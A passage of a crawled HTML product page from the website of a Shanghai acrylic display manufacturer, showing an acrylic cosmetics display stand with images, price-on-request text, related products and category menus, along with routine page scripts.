

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.chnzhanshi.com/Product-detail-id-1439287.html
body_size: 10981
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Stict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="author" content="" />
<title>亚克力化妆品展示架-上海星怡有机玻璃制品有限公司</title>
<meta name="keywords" content="亚克力化妆品展示架" />
<meta name="description" content="上海星怡有机玻璃制品有限公司提供亚克力化妆品展示架详细介绍,业务咨询：18939960262。" />
<!-- 防止转码 -->
<meta name="applicable-device"content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform " />
<meta  name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<!--防止json劫持token-->
<meta name="csrf-token" content="e6daa6d9e4f0a86f8b66038088a6948a">
<meta name="domain-token" content="c5044a2f8814758e6604d7b332ddd248">
<meta name="seo-base-link" content="">
<!-- Note there is no responsive meta tag here -->
<link rel="shortcut icon" type="image/x-icon" href="//mz-style.258fuwu.com/favicon.ico" />
<link rel="canonical" href="http://www.chnzhanshi.com/Product-detail-id-1439287.html">
<!-- Bootstrap core CSS -->
    <link href="//mz-style.258fuwu.com/Public/Css/layoutit.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/bootstrap.min.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/public.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/photoswipe.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/banner/banner.css?v=2" rel='stylesheet' />
<link href="//mz-style.258fuwu.com/Public/Css/swiper.min.css" rel="stylesheet" />
<link href="//mz-style.258fuwu.com/Public/Home/Theme225/style.css" rel="stylesheet" />
<!--<script src="//mz-style.258fuwu.com/Public/Js/jquery.min.js"></script>-->
<script src="//mz-style.258fuwu.com/jquery/2.0.0/jquery.min.js"></script>
<script src="//mz-style.258fuwu.com/Public/Js/swiper.min.js"></script>
<!-- 另外一个在user的title.html-->
<!--顶部提示-->
<div class="Compatible_Prompt">
    <p class="overflow infontConpatible icon_attishi">很遗憾，因您的浏览器版本过低导致无法获得最佳浏览体验，推荐下载安装谷歌浏览器！<span class="closeCom infontConpatible icon_guanbi" id="closeCom"></span></p>
</div>
<!-- 顶部 -->
<div class="common_top nowrapall clearfix">
    <div class="top-box maxsize" id="top_menu">
    </div>
</div>
<!-- @ top -->

<script>
    var isIE=!!window.ActiveXObject; 
    var isIE6=isIE&&!window.XMLHttpRequest; 
    var isIE8=isIE&&!!document.documentMode; 
    var isIE7=isIE&&!isIE6&&!isIE8; 
    if (isIE && isIE6 || isIE7 || isIE8){ 
        $('.Compatible_Prompt').css('height','50px');
        $('#closeCom').on('click',function(){
            $('.Compatible_Prompt').css('height','0');
        });
    };
    function logout() {
        $.ajax({
            type: "POST",
            url: "/Public-logout.html",
            data: "url=" + window.location.href,
            dataType: "json",
            success: function(response) {
                window.location.href = window.location.href;
            }
        });
    }
    
    
</script><script>
    var url_route_model="1";

    var is_ssl="0";
    var ishttps = 'https:' == document.location.protocol ? true : false;
    if (is_ssl == 1) {
        if(!ishttps) {
            window.location.href = "";
        }
    }
</script>
    
        <!-- 头部和底部css -->
        <link rel="stylesheet" href="//alimz-style.258fuwu.com/Public/Css/Customer/customer_inner_501415729.css?time=1597197827"><!-- 内页css -->
        <!-- Just for debugging purposes. Don't actually copy this line! --><!--[if lt IE 9]><script src="../../docs-assets/js/ie8-responsive-file-warning.js"></script><![endif]--><!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
            <script src="http://cdn.bootcss.com/html5shiv/3.7.0/html5shiv.min.js"></script>
            <script src="http://cdn.bootcss.com/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->
    </head>
    <body class=" TopologyLeft ">
    	<div class="Pagebg"> 
<div class="tpl_one" id="md_tpl_one"> 		<div class="col-md-12 column column1"> 			<div class="menu" id="md_menu">            <style>/*配置颜色*/.Themebg,.Themebghover:hover,.message-list dl dt,.pro_title .pro_wid a:after,.about .about_right a:after{background-color:#c21a29 !important}.Themefont,.Themetxthover:hover,.menu .tel:before,.message-list dl dd p i{color:#c21a29 !important}.Themeborder{border-color:#c21a29 !important}.NavBoxPublic .TriangleBtn:before{border-color:#c21a29 !important}.ThemeFbg,.contact{background-color:#323232 !important}/*字体*/@font-face{font-family: "iconfont";src: url('/Public/Images/Theme225/icon/iconfont.eot');src: url('/Public/Images/Theme225/icon/iconfont.eot?#iefix') format('embedded-opentype'),  url('/Public/Images/Theme225/icon/iconfont.woff') format('woff'),  url('/Public/Images/Theme225/icon/iconfont.ttf') format('truetype'),   url('/Public/Images/Theme225/icon/iconfont.svg#iconfont2') format('svg')}.iconfont{font-family:"iconfont" !important;font-size:16px;font-style:normal}.icon-youxiang:before{content: "\e624"}.icon-address:before{content: "\e60a"}.icon-phone-alt:before{content: "\e616"}.icon-dianhua:before{content: "\e65e"}</style>             <div class="headFixed">                 <div class="header-box clearfix">                     <!-- pc端logo -->                     <div class="logo_name">                         <span>上海星怡有机玻璃制品有限公司</span>                         <a class="navbar-brand logo" title="有机玻璃制品，主营亚力克展示架、化妆品展示架、化妆品陈列柜、产品展示架" href="/"><img src="//alipic.files.mozhan.com/mozhan/20200803/4849724ab09e875571743882ecfba166.jpg"                                 alt="上海星怡有机玻璃制品有限公司" /></a>                     </div>                     <!-- 手机端logo -->                     <a class="navbar-brand-mobile logo" title="有机玻璃制品，主营亚力克展示架、化妆品展示架、化妆品陈列柜、产品展示架" href="/"><img                             src="//alipic.files.mozhan.com/mozhan/20200812/479b9c89ee8e512297df03d601db2f42.jpg" alt="上海星怡有机玻璃制品有限公司" /></a>                      <div class="btn-t btn-navbar-t navBtn NavBtn" id="NavBtn">                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                     </div>                     <div class="tel iconfont icon-dianhua">                                                 <div style="display: inline-block;"><b>服务热线：</b>18939960262</div>                     </div>                 </div>                 <div class="clearfix none"></div>                 <div class="header-nav cl ThemeFbg">                     <div class="nav-box">                         <div data-design-rel="menu" class="NavBox" id="NavBox">                             <ul class="nav navbar-nav">         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.chnzhanshi.com/" >         首页         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.chnzhanshi.com/About.html" >         公司介绍         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.chnzhanshi.com/Product-index.html" >         产品中心         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.chnzhanshi.com/SignPage-detail-id-2338100.html" >         合作伙伴         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.chnzhanshi.com/Album.html" >         工厂风貌         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.chnzhanshi.com/Article-index.html" >         新闻动态         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.chnzhanshi.com/Message.html" >         留言反馈         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.chnzhanshi.com/Contact.html"  rel="nofollow">             联系我们         </a>                                       </li>     </ul>                          </div>                     </div>                     <div class="NavBoxPublic" id="NavBoxPublic">                         <ul class="navPublic">         <li>                         <a class="Themefont" href="//www.chnzhanshi.com/"  >         首页         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.chnzhanshi.com/About.html"  >         公司介绍         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.chnzhanshi.com/Product-index.html"  >         产品中心         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.chnzhanshi.com/SignPage-detail-id-2338100.html"  >         合作伙伴         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.chnzhanshi.com/Album.html"  >         工厂风貌         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.chnzhanshi.com/Article-index.html"  >         新闻动态         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.chnzhanshi.com/Message.html"  >         留言反馈         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.chnzhanshi.com/Contact.html"  rel="nofollow">             联系我们         </a>                                       </li>     </ul>                          <!-- 所有模板导航必须在这个文件里面 -->                     </div>                     <div class="NavBoxBg" id="NavBoxBg">                         <div id="NavBoxBtn"></div>                     </div>                 </div>             </div>             </div> 		</div> 	</div>
<div class="clearfix"></div>
<div class="bannerBox">
	<div class="banner">
	<div class="bannerEffect" id="pc_banner_content">
                		<div class="fullwidthbanner-container">
			<div class="fullwidthbanner">
				<ul>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
											<a class="effa" title="" href="http://www.chnzhanshi.com/Products-322619.html" target="_blank">
						</a>
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//alipic.files.mozhan.com/mozhan/20241202/2ab52b472cfd30f0117f51da8c406f7f.jpg" alt="" />
										</li>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//alipic.files.mozhan.com/mozhan/20241127/d50b6b5dd2460c07ca05836be4edfa56.jpg" alt="" />
										</li>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//alipic.files.mozhan.com/mozhan/20241127/248e70c5a4b6e68e72cdeee82c46b2ef.jpg" alt="" />
										</li>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//alipic.files.mozhan.com/mozhan/20241127/358cf35278714379a3129ae7c334cabc.jpg" alt="" />
										</li>
									</ul>
			</div>
		</div>
                	</div>

	</div>
</div>
<div class="content">
    <div class="content-box">
        <div class="body-right">
            <div class="breadCrumb"><b>您当前的位置：</b><a href="/">首页</a><em>&gt;</em> <a  href=/Product-index.html class="Themefont">产品中心</a><em>&gt;</em><a href="/Products-322619.html"  class="Themefont">行业产品展示</a><em>&gt;</em><a href="/Products-322621.html" class="Themefont">化妆品陈列展示</a></div>
            <!--产品详情-->
            <div class="row ">
                <link href="//mz-style.258fuwu.com/Public/Home/Default/pub.css" rel="stylesheet">
                <!--公共的产品详情-->
                <div class="product-detail clearfix">
	<div class="col-md-5" id="ProductimgBox">
		<div class="ProductimgBox">
			<ul class="clearfix">
				<li>
					<div class="thumbnail" id="clockBig">
												   							<img class="cl0" src="//alipic.files.mozhan.com/mozhan/20200928/7cce431a83129f3461dc48c87a46bf7d.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338">
																		</div>
				</li>
			</ul>
		</div>
		<div class="ProductimgSmall">
			<div class="ProductimgLeft" id="ProductimgLeft"></div>
			<div class="ProductimgRight" id="ProductimgRight"></div>
			<ul class="clearfix">
									
						<li class="cl0">

						  							<img src="//alipic.files.mozhan.com/mozhan/20200928/7cce431a83129f3461dc48c87a46bf7d.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338">
													</li>
												</ul>
		</div>
	</div>
	<div class="col-md-7">
		<h1 class="Themefont">亚克力化妆品展示架</h1>
		<table width="100%" border="0" cellspacing="0" cellpadding="0" class="table-01">
									                        <tr>
                <th>价格：</th>
                <td>
                    <font class="price_num">
                        价格面议
                    </font>
                </td>
            </tr>
            																						<tr>
				<th></th>
				<td>
										<a title="更多信息" class="mt5 a-btn a-btn2 Themebg" href="/Feedback-index-isAdd-1.html" rel="nofollow">更多信息</a>
					                                        											                                        				</td>
			</tr>

			<tr class="proshare">
				<th>分享：</th>
				<td>
					<div class="bdsharebuttonbox">
						<a href="#" class="bds_more" data-cmd="more"></a>
						<a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
						<a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
<!--						<a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>-->
						<a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
						<a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
					</div>
					<script>window._bd_share_config={ "common":{ "bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='//mz-style.258fuwu.com/Public/Js/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
					<!-- JiaThis Button BEGIN -->
	<!--                    <div class="jiathis_style_24x24">
	                        <a class="jiathis_button_qzone"></a>
	                        <a class="jiathis_button_tsina"></a>
	                        <a class="jiathis_button_tqq"></a>
	                        <a class="jiathis_button_weixin"></a>
	                        <a class="jiathis_button_renren"></a>
	                        <a href="http://www.jiathis.com/share" class="jiathis jiathis_txt jtico jtico_jiathis" target="_blank"></a>
	                    </div>
	                    <script type="text/javascript" src="http://v3.jiathis.com/code/jia.js" charset="utf-8"></script>-->
	                    <!-- JiaThis Button END -->
	                </td>
	            </tr>
	            

        </table>
    </div><!--col-md-7-->
    <div class="BigImg Animate" id="BigImg">
    	<div class="closeBigImg infontConpatible icon_guanbi" id="closeBigImg"></div>
    	<div class="left"></div>
    	<div class="right"></div>
    	<table class="imgBoxTable" >
    		<tr>
    			<td valign="center">
    				    				    				<img data="0" class="cl0" src="//alipic.files.mozhan.com/mozhan/20200928/7cce431a83129f3461dc48c87a46bf7d.jpg">
    				    				    			</td>
    		</tr>
    	</table>
    </div>
</div>
<span id="no_standard" style="display: none;">请选择产品规格</span>
<span id="close_bt" style="display: none;">关闭</span>
<span id="message_bt" style="display: none;">提示信息</span>
<!--上一個產品/下一個產品-->
<div class="pro_page clear">
		<div class="pro_page_fl">
		<b>上一条：</b>
		<a href="/Product-detail-id-1439289.html" class="Themetxthover overflow Themefont" title="亚克力化妆品展示架">
			亚克力化妆品展示架
		</a>
	</div>
			<div class="pro_page_fr">
		<b>下一条：</b>
		<a href="/Product-detail-id-1439286.html" class="Themetxthover overflow Themefont" title="亚克力化妆品展示架">
			亚克力化妆品展示架
		</a>
	</div>
		<div class="clearfix"></div>
</div>
<!--关键词-->
<div  class="pro_keyword">
	关键词：
	<a class="Themetxthover Themefont" href="/Article-searchAll-name-%E4%BA%9A%E5%85%8B%E5%8A%9B%E5%8C%96%E5%A6%86%E5%93%81%E5%B1%95%E7%A4%BA%E6%9E%B6.html">亚克力化妆品展示架</a>  
	<a class="Themetxthover Themefont" href="/Article-searchAll.html"></a>  
	<a class="Themetxthover Themefont" href="/Article-searchAll.html"></a>  
	<a class="Themetxthover Themefont" href="/Article-searchAll.html"></a>  
</div>

<!--- 加入购物车和立刻购买同用这个表单-->
<form id="cartAndOrderForm" method="get" action="" >
	<input type="hidden" name="pid" id="pid" value="1439287"/>
	<!--    <input type="hidden" name="standard1" id="standard1" />
    <input type="hidden" name="standard2" id="standard2"/>
    <input type="hidden" name="standard3" id="standard3" />
-->
<input type="hidden" name="price_name" value=""/>
<input type="hidden" name="price_value" value=""/>
<input type="hidden" name="pcount" id="pcount" />
</form>
<script src="//mz-style.258fuwu.com/Public/Js/Home/shopping.js"></script>
<!--<script src="//mz-style.258fuwu.com/Public/Js/Home/js-all3.js"></script>-->

<script>
	$(function (){
		$(".more_price span").mouseover(function() {
			$(this).addClass("check-standard");
		});
		$('.more_price span').click(function (){
			$(this).addClass("checked-standard").siblings().removeClass("checked-standard");
			$('.price_num').parents('tr').show();
			$('.price_num').html($(this).attr('data-num'));
			$('.price').text($(this).attr('data-num'));
			var price = $(this).attr('data-num').replace(',','');
			var price_value = price * discount*0.1;
			$('.discountPrice').text(price_value.toFixed(2));
			$('input[name="price_name"]').attr('value',$(this).html());
			$('input[name="price_value"]').attr('value',price);
		})
		$(".more_price span").mouseout(function() {
			$(this).removeClass("check-standard");
		});


	})
//获取cookie
function getCookie(name) {
	var arr = document.cookie.split("; ");
	for (var i = 0, len = arr.length; i < len; i++) {
		var item = arr[i].split("=");
		if (item[0] == name) {
			return item[1];
		}
	}
	return "";
}
var id = getCookie('id');
var uid = getCookie('uid');
var productId = $('#pid').val();

var discount = 10;

//异步加载价格
$(document).ready(function () {
	window.onload = function () {
		$.ajax({
			type: 'POST',
			url: 'Product-getDiscount',
			data: { uid: uid , id: id , productId: productId },
			success: function (response) {
				if(response.discount !=10){
					discount = response.discount;
					$('.price').html(response.price);
					$('input[name="price_value"]').val(response.price);
					$('.discountPrice').html(response.discountPrice);
					if(response.price_name){
						$('input[name="price_name"]').val(response.price_name);
					}
					if(response.discountPrice){
						$('#memberPrice').attr("style","");
					}else{
						$('#memberPrice').attr("style","display:none;");
					}
				}else{
					$('.price1').html(response.price);
					$('input[name="price_value"]').val(response.price);
					if(response.price_name){
						$('input[name="price_name"]').val(response.price_name);
					}

					$('#del_line').remove();
				}

				var more_price_object = $('.more_price');
				if(more_price_object.length!=0){
					more_price_object.find('span.is-more-price:first').click();
				}
			}
		})
	};
})
</script>


                <!--公共产品详情结束-->
                <div class="productBox maxsize">   
                                        <h4 class="title01 mt15 Themebg ThemeFborder">
                        <span class="Custom_AuxiliaryBg">产品介绍</span>
                    </h4>
                    <div class="fieldset-style">
                        <div class="div1">
                            <dl>
                                <dd><p><img src="http://alipic.files.mozhan.com/ueditor/image/20200928/1601264008478747.jpg" title="1601264008478747.jpg" alt="亚克力化妆品展示架"/></p><p><br/></p><p class="altType" alt_type="亚克力化妆品展示架-上海星怡有机玻璃制品有限公司" style="display: none;"></p></dd>
                            </dl>
                        </div>
                    </div>
                </div>    
                <!--相关产品-->
                <!--推荐模块-->
<div class="productBox maxsize hidden">   
    <h4 class="title01 Themebg"><span class="Custom_AuxiliaryBg">猜你喜欢</span><a href="/Products-322619.html" class="a-more ThemeSbg" title="+更多"></a></h4>
    <div class="row">
        <ul class="product-box">
                        <li class="col-md-3">
                <div class="thumbnail"> 
                    <a href="/Product-detail-id-1439286.html" class="ImgBox Themetxthover" title="亚克力化妆品展示架">
                        <div class="div-img">
                                                            <img data-original="//alipic.files.mozhan.com/mozhan/20200928/578adbd72c0094b26fe06a6ec4de5739.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="亚克力化妆品展示架">
                                                    </div>
                        <h5 class="overflow">亚克力化妆品展示架</h5>
                    </a>  
                </div>
            </li>
                        <li class="col-md-3">
                <div class="thumbnail"> 
                    <a href="/Product-detail-id-1439292.html" class="ImgBox Themetxthover" title="亚克力化妆品展示架">
                        <div class="div-img">
                                                            <img data-original="//alipic.files.mozhan.com/mozhan/20200928/c4708870c8431308001d5fe3ca7867ad.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="亚克力化妆品展示架">
                                                    </div>
                        <h5 class="overflow">亚克力化妆品展示架</h5>
                    </a>  
                </div>
            </li>
                        <li class="col-md-3">
                <div class="thumbnail"> 
                    <a href="/Product-detail-id-1439289.html" class="ImgBox Themetxthover" title="亚克力化妆品展示架">
                        <div class="div-img">
                                                            <img data-original="//alipic.files.mozhan.com/mozhan/20200928/31c34c51b0997c89bd8b5b066ebfd7c1.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="亚克力化妆品展示架">
                                                    </div>
                        <h5 class="overflow">亚克力化妆品展示架</h5>
                    </a>  
                </div>
            </li>
                        <li class="col-md-3">
                <div class="thumbnail"> 
                    <a href="/Product-detail-id-1439241.html" class="ImgBox Themetxthover" title="亚克力化妆品展示架">
                        <div class="div-img">
                                                            <img data-original="//alipic.files.mozhan.com/mozhan/20200928/71fa53b8cf80c96e5095a1450ed6bfb0.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="亚克力化妆品展示架">
                                                    </div>
                        <h5 class="overflow">亚克力化妆品展示架</h5>
                    </a>  
                </div>
            </li>
                    </ul>                
    </div>
</div> 

<!--相关产品模块-->
<div class="productBox maxsize ">   
    <h4 class="title01 Themebg"><span class="Custom_AuxiliaryBg">相关推荐</span><a href="/Products-322619.html" class="a-more ThemeSbg" title="+更多">更多>></a></h4>
    <div class="row">
        <ul class="product-box">
                        <li class="col-md-3">
                <div class="thumbnail"> 
                    <a href="/Product-detail-id-1439294.html" class="ImgBox Themetxthover" title="亚克力收纳盒">
                        <div class="div-img">
                                                            <img data-original="//alipic.files.mozhan.com/mozhan/20200928/91dc1b6dd7875be2bc52534962b6d0b9.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="亚克力收纳盒">
                                                    </div>
                        <h5 class="overflow">亚克力收纳盒</h5>
                    </a>  
                </div>
            </li>
                        <li class="col-md-3">
                <div class="thumbnail"> 
                    <a href="/Product-detail-id-1439292.html" class="ImgBox Themetxthover" title="亚克力化妆品展示架">
                        <div class="div-img">
                                                            <img data-original="//alipic.files.mozhan.com/mozhan/20200928/c4708870c8431308001d5fe3ca7867ad.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="亚克力化妆品展示架">
                                                    </div>
                        <h5 class="overflow">亚克力化妆品展示架</h5>
                    </a>  
                </div>
            </li>
                        <li class="col-md-3">
                <div class="thumbnail"> 
                    <a href="/Product-detail-id-1439289.html" class="ImgBox Themetxthover" title="亚克力化妆品展示架">
                        <div class="div-img">
                                                            <img data-original="//alipic.files.mozhan.com/mozhan/20200928/31c34c51b0997c89bd8b5b066ebfd7c1.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="亚克力化妆品展示架">
                                                    </div>
                        <h5 class="overflow">亚克力化妆品展示架</h5>
                    </a>  
                </div>
            </li>
                        <li class="col-md-3">
                <div class="thumbnail"> 
                    <a href="/Product-detail-id-1439286.html" class="ImgBox Themetxthover" title="亚克力化妆品展示架">
                        <div class="div-img">
                                                            <img data-original="//alipic.files.mozhan.com/mozhan/20200928/578adbd72c0094b26fe06a6ec4de5739.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="亚克力化妆品展示架">
                                                    </div>
                        <h5 class="overflow">亚克力化妆品展示架</h5>
                    </a>  
                </div>
            </li>
                    </ul>                
    </div>
</div> 


            </div>
        </div>
         <div class="classifi classifiLeft" id="ProClass">
    <div class="clear"></div>
    <div class="ProClassBg"></div>
    <h4 class="Themebg mb15"><span class="overflow">产品中心</span></h4>
    <div class="row clearfix classifi">
        <ul class="product-class">
                        <li class="ac"><a class="overflow Classtriangle first  Themebghover " href="/Products-322619.html" title="行业产品展示">行业产品展示</a>
                <div class="classBox ">
                                            <a title="化妆品陈列展示" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-322621.html">化妆品陈列展示</a>
                                            <a title="护肤用品陈列展示" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-322622.html">护肤用品陈列展示</a>
                                            <a title="电子产品陈列展示" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-322623.html">电子产品陈列展示</a>
                                            <a title="手表、眼镜陈列展示" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-322624.html">手表、眼镜陈列展示</a>
                                            <a title="珠宝饰品陈列展示" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-322625.html">珠宝饰品陈列展示</a>
                                            <a title="食品、零食陈列展示" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-322626.html">食品、零食陈列展示</a>
                                            <a title="烟酒饮料陈列展示" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-322627.html">烟酒饮料陈列展示</a>
                                            <a title="服装鞋帽陈列展示" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-322628.html">服装鞋帽陈列展示</a>
                                            <a title="桌面收纳陈列展示" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-322629.html">桌面收纳陈列展示</a>
                                            <a title="酒店用品收纳陈列" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-322630.html">酒店用品收纳陈列</a>
                                            <a title="其他产品陈列展示" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-322631.html">其他产品陈列展示</a>
                                    </div>
            </li>
                        <li class="ac"><a class="overflow Classtriangle first  Themebghover " href="/Products-322632.html" title="材质产品展示">材质产品展示</a>
                <div class="classBox ">
                                            <a title="亚克力材质展示架" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-322633.html">亚克力材质展示架</a>
                                            <a title="木制材质展示架" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-322634.html">木制材质展示架</a>
                                            <a title="金属材质展示架" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-322636.html">金属材质展示架</a>
                                            <a title="混合材质展示架" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-322637.html">混合材质展示架</a>
                                    </div>
            </li>
                        <li class="ac"><a class="overflow Classtriangle first  Themebghover " href="/Products-323762.html" title="酒店洗漱用品收纳系列">酒店洗漱用品收纳系列</a>
                <div class="classBox ">
                                            <a title="酒店易耗品收纳盒" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-323763.html">酒店易耗品收纳盒</a>
                                            <a title="酒店易耗品托盘" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-323764.html">酒店易耗品托盘</a>
                                            <a title="酒店易耗品纸巾盒" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-323765.html">酒店易耗品纸巾盒</a>
                                            <a title="酒店易耗品茶叶遥控器盒" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-323766.html">酒店易耗品茶叶遥控器盒</a>
                                            <a title="酒店易耗品饮水架" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-323767.html">酒店易耗品饮水架</a>
                                            <a title="酒店易耗品皂碟" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-323768.html">酒店易耗品皂碟</a>
                                            <a title="酒店易耗品计生用品盒" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-323769.html">酒店易耗品计生用品盒</a>
                                            <a title="酒店易耗品杯垫" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-323770.html">酒店易耗品杯垫</a>
                                            <a title="酒店易耗品套装" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-323771.html">酒店易耗品套装</a>
                                    </div>
            </li>
                    </ul>
     </div>
</div>
<div class="body-left clearfix ClassLeftBox" >
    
    <div class="row clearfix LeftBox Cenl mb15" id="ProClassLeft">
        <div class="title_name Themebg overflow">
            产品中心
        </div>
        <ul class="product-class">
                        <li class="ac"><a title="行业产品展示" class="overflow first Classtriangle Themebghover " href="/Products-322619.html">行业产品展示</a>
                <div class="classBox ">
                                    <a title="化妆品陈列展示" class="second Themebghover " href="/Products-322621.html">-&nbsp化妆品陈列展示</a>
                                    <a title="护肤用品陈列展示" class="second Themebghover " href="/Products-322622.html">-&nbsp护肤用品陈列展示</a>
                                    <a title="电子产品陈列展示" class="second Themebghover " href="/Products-322623.html">-&nbsp电子产品陈列展示</a>
                                    <a title="手表、眼镜陈列展示" class="second Themebghover " href="/Products-322624.html">-&nbsp手表、眼镜陈列展示</a>
                                    <a title="珠宝饰品陈列展示" class="second Themebghover " href="/Products-322625.html">-&nbsp珠宝饰品陈列展示</a>
                                    <a title="食品、零食陈列展示" class="second Themebghover " href="/Products-322626.html">-&nbsp食品、零食陈列展示</a>
                                    <a title="烟酒饮料陈列展示" class="second Themebghover " href="/Products-322627.html">-&nbsp烟酒饮料陈列展示</a>
                                    <a title="服装鞋帽陈列展示" class="second Themebghover " href="/Products-322628.html">-&nbsp服装鞋帽陈列展示</a>
                                    <a title="桌面收纳陈列展示" class="second Themebghover " href="/Products-322629.html">-&nbsp桌面收纳陈列展示</a>
                                    <a title="酒店用品收纳陈列" class="second Themebghover " href="/Products-322630.html">-&nbsp酒店用品收纳陈列</a>
                                    <a title="其他产品陈列展示" class="second Themebghover " href="/Products-322631.html">-&nbsp其他产品陈列展示</a>
                                </div>
            </li>
                        <li class="ac"><a title="材质产品展示" class="overflow first Classtriangle Themebghover " href="/Products-322632.html">材质产品展示</a>
                <div class="classBox ">
                                    <a title="亚克力材质展示架" class="second Themebghover " href="/Products-322633.html">-&nbsp亚克力材质展示架</a>
                                    <a title="木制材质展示架" class="second Themebghover " href="/Products-322634.html">-&nbsp木制材质展示架</a>
                                    <a title="金属材质展示架" class="second Themebghover " href="/Products-322636.html">-&nbsp金属材质展示架</a>
                                    <a title="混合材质展示架" class="second Themebghover " href="/Products-322637.html">-&nbsp混合材质展示架</a>
                                </div>
            </li>
                        <li class="ac"><a title="酒店洗漱用品收纳系列" class="overflow first Classtriangle Themebghover " href="/Products-323762.html">酒店洗漱用品收纳系列</a>
                <div class="classBox ">
                                    <a title="酒店易耗品收纳盒" class="second Themebghover " href="/Products-323763.html">-&nbsp酒店易耗品收纳盒</a>
                                    <a title="酒店易耗品托盘" class="second Themebghover " href="/Products-323764.html">-&nbsp酒店易耗品托盘</a>
                                    <a title="酒店易耗品纸巾盒" class="second Themebghover " href="/Products-323765.html">-&nbsp酒店易耗品纸巾盒</a>
                                    <a title="酒店易耗品茶叶遥控器盒" class="second Themebghover " href="/Products-323766.html">-&nbsp酒店易耗品茶叶遥控器盒</a>
                                    <a title="酒店易耗品饮水架" class="second Themebghover " href="/Products-323767.html">-&nbsp酒店易耗品饮水架</a>
